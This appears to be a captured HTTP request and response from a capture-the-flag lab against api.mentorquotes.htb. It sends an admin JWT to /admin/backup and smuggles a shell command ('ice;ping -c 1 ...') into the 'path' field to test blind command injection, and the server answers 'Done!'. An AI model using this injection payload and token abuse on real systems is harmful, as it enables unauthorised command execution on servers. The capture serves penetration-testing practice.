 Request
Pretty Raw Hex \n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiw
iZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYI
BKQN7hj5m785uKcjwbD--Na0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 40
12
13 {
14 "path":"ice;ping -c 1 10.10.14.34"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 May 2025 02:59:18 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"INFO":"Done!"
}